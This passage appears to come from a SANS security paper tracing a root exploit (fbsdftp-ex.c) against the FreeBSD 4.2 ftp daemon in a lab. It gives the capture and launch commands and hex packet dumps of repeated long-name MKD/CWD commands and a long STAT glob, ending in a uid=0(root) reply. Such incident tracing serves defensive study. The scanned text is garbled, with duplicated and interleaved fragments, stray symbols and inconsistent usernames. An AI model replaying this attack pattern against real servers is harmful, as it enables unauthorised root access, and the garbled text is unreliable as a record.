

#### **" Tracing the attack " scenario**

<sup>24</sup>, and the other is a FreeBSD-42 machine, which I will refer as " target man<br>
diffp-ex.c " code in my Linux mechine, and make sure that a default install<br>
g on the FreeBSD machine. As mention above, this attack need to I am using two machines to trace this attack. One is a Linux RedHat7.0 machine, which I will refer as "attacker machine", and the other is a FreeBSD4.2 machine, which I will refer as " target machine ". I compile the " fbsdftp-ex.c " code in my Linux machine, and make sure that a default installation ftp daemon is running on the FreeBSD machine. As mention above, this attack need to have a local user account on the remote FreeBSD machine, so I create a local user account on FreeBSD machine with username " roy " and with the password " pass123 ". User " roy " will have default permission as a local user, which is set by FreeBSD system once it created the user account.

To trace the attack, I use this tcpdump format on my Linux machine to capture traffic between those machines:

Linux# tcpdump  $-i$  eth $0 - w$  fbsdftp-ex.log port 21



Then I use the format below to output the tcpdump hex format into readable ASCII format using a " tcpdump2ascii " program, which can be obtained at http://www.bogus.net/~codex/ These tools really help me to watch the traffic data during the attack occurred.

Linux# tcpdump  $-x -r$  fbsdftp-ex.log | tcpdump2ascii > fbsdftp-ex.ascii



Fbsdftp-ex.c support several platforms of FreeBSD , they are :



In this scenario I'm using " FreeBSD 4.2R ftpd default installation " which is type 0.

 $K_{\rm eff}$  final print  $K_{\rm eff}$  after De3D FB4 998D FB5 DE3D F8B5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A1 To launch the attack I used this command format :

Linux# fbsdftp-ex.c -t 0 -c -v FreeBSD.address naldo pass123

I will explain fbsdftp-ex.c command format at the " attack analysis " section below.

#### **Trace of the attack**

First the three way handshake:

13:46:07.031112 > LINUX.1040 > FreeBSD.ftp: S 2520851357:2520851357(0) win 32120 <mss 1460,sackOK,timestamp 87199 0,nop,wscale 0> (DF) 13:46:07.031700 < FreeBSD.ftp > LINUX.1040: S 2961868735:2961868735(0) ack 2520851358 win 17520 <mss 1460> (DF) 13:46:07.031741 > LINUX.1040 > FreeBSD.ftp: . 1:1(0) ack 1 win 32120 (DF)

target machine and log on as a local user.  $\therefore$  Alf  $\frac{1}{2}$  is  $\frac{1}{2}$ Then the normal ftp authentication occur, the attacker simply type the username and password on the





13:46:07.040376 > LINUX.1040 > FreeBSD.ftp: P 13:27(14) ack 87 win 32120 (DF) 4500 0036 018a 4000 4006 b46f c0a8 01b5 | E . . 6 . . @ . @ . . o . . . .  $c0a801c304100015964123aa b08a8816$  ........ A #..... 5018 7d78 dee4 0000 5041 5353 2070 6173 | P . . x . . . **. P A S S p a s** 7331 3233 0d0a ---- ---- ---- ---- ---- | **s 1 2 3** \r\n. . . . . . . . . . . .



This is where things start to differ from a normal FTP transfer. The Attacker start trying to gain root access by making a long directory name on the user home directory on the target machine:

13:46:08.043324 > LINUX.1040 > FreeBSD.ftp: P 34:79(45) ack 143 win 32120 (DF) 4500 0055 018d 4000 4006 b44d c0a8 01b5 | E . . U . . @ . @ . . M . . . .



Then the Attacker get into the long named directory just created:



Then another long name directory was created inside the previous long name directory the Attacker just created.



Then the attacker simply repeating this actions for several times, creating a long name directory using single alphabet characters from " $C'' - T''Z''$ , " [", and "  $\Upsilon''$ .







------- and so on… I don't think it is necessary to put all the traces here ---------

The last three long name directories created by the Attacker are below:

13:46:08.229887 > LINUX.1040 > FreeBSD.ftp: P 2434:2479(45) ack 2271 win 32120 (DF) 4500 0055 01bb 4000 4006 b41f c0a8 01b5 | E . . U . . @ . @ . . . . . . .  $c0a801c30410001596412d1f b08a909e$  | ......... A -..... 5018 7d78 fa81 0000 4d4b 4420 5a5a 5a5a | P . . x . . . . M K D Z Z Z Z 5a5a 5a5a 5a5a 5a5a 5a5a 5a5a 5a5a 5a5a | Z Z Z Z Z Z Z Z Z Z Z Z Z Z Z Z 5a5a 5a5a 5a5a 5a5a 5a5a 5a5a 5a5a 5a5a | Z Z Z Z Z Z Z Z Z Z Z Z Z Z Z Z  $5a5a\,5a0d\,0a$ -- ---- ---- ---- ---- ----  $|ZZZ \r\n\wedge n. \ldots$ 







13:46:08.377081 > LINUX.1040 > FreeBSD.ftp: P 2614:2659(45) ack 2387 win 32120 (DF) 4500 0055 01bf 4000 4006 b41b c0a8 01b5  $|E \dots U \dots Q \dots Q \dots Q$  $c0a801c30410001596412dd3b08a9112$  ........ A -.... 5018 7d78 d133 0000 4d4b 4420 5c5c 5c5c  $|$  P . . x . 3 . . M K D  $\setminus$ 5c5c 5c5c 5c5c 5c5c 5c5c 5c5c 5c5c 5c5c | \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ 5c5c 5c5c 5c5c 5c5c 5c5c 5c5c 5c5c 5c5c | \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ 5c5c 5c0d 0a-- ---- ---- ---- ---- ----  $\frac{1}{\sqrt{\pi}}$ ...........

**© SANS Institute 2000 - 200 5, Author retains full rights.** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 5018 7d78 dadd 0000 4357 4420 5c5c 5c5c | P . . x . . . . C W D \ \ \ \ 13:46:08.427556 > LINUX.1040 > FreeBSD.ftp: P 2659:2704(45) ack 2416 win 32120 (DF) 4500 0055 01c0 4000 4006 b41a c0a8 01b5 | E . . U . . @ . @ . . . . . . .  $c0a801c30410001596412e00b08a912f$  | ........ A ..... 5c5c 5c5c 5c5c 5c5c 5c5c 5c5c 5c5c 5c5c | \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ 5c5c 5c5c 5c5c 5c5c 5c5c 5c5c 5c5c 5c5c | \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ 5c5c 5c0d 0a-- ---- ---- ---- ---- ---- | \ \ \ \r\n. . . . . . . . . . .

The last packets sent by the Attacker are:

13:46:08.451413 > LINUX.1040 > FreeBSD.ftp: P 2711:2822(111) ack 2474 win 32120 (DF)

4500 0097 01c2 4000 4006 b3d6 c0a8 01b5 c0a8 01c3 0410 0015 9641 2e34 b08a 9169 5018 7d78 391b 0000 5354 4154 2043 4343 2a2f 2a2f 2a2f 2a2f 2a2f 2a2f 2a2f 2a2f | \* / \* / \* / \* / \* / \* / \* / \* / 2a2f 2a2f 2a2f 2a2f 2a2f 2a2f 2a2f 2a2f | \* / \* / \* / \* / \* / \* / \* / \* / 2a2f 2a2f 2a2f 2a2f 2a2f 2a2f 2a2f 2a2f | \* / \* / \* / \* / \* / \* / \* / \* / 2a2f 2a2f 2a2f 2a2f 2a2f 2a2f 2a2f 2a2f | \* / \* / \* / \* / \* / \* / \* / \* / 2a2f 2a2f 2a2f 2a2f 2a2f 2a2f 2a2f 2a2f | \* / \* / \* / \* / \* / \* / \* / \* / 2a2f ---- ---- ---- ---- ---- ---- ---- | \* / . . . . . . . . . . . . . .



Then to make sure that the attacker already have a remote shell with root privileges, fbsdftp-ex.c then simply send a " /usr/bin/id " command to the target machine:

13:46:08.544495 > LINUX.1040 > FreeBSD.ftp: P 2822:2893(71) ack 2474 win 32120 (DF)  $4500.006f01c3.4000.4006 b3f0c0a8.01b5$   $\overrightarrow{F}$ 



 $K_{\text{eff}}$  for the state  $\mu$   $\mu$  of  $\mu$   $\sigma$  and  $\sigma$  factors of  $\mu$  and  $\sigma$ And the target machine reply with the user id of the Attacker, which is root. :

3:46:08.547380 < FreeBSD.ftp > LINUX.1040: P 2524:2571(47) ack 2893 win 17520 (DF) [tos 0x10] 4510 0057 051a 4000 4006 b0ae c0a8 01c3 | E  $...$  W  $...$   $@...$   $@...$  ..... c0a8 01b5 0015 0410 b08a 919b 9641 2eea | . . . . . . . . . . . . . A . .

```
5018 4470 47d4 0000 7569 643d 3028 726f | P . D p G . . . u i d = 0 ( r o
6f74 2920 6769 643d 3130 3031 286e 616c | o t ) g i d = 1 0 0 1 ( n a l
646f 2920 6772 6f75 7073 3d31 3030 3128 | d o ) g r o u p s = 1 0 0 1 (
6e61 6c64 6f29 0a-- ---- ---- ---- ---- | n a l d o ) \n. . . . . . . . . .
```
At this stage the Attacker has assured to have a remote shell with root privileges. **Attack analysis**

Tools usage:

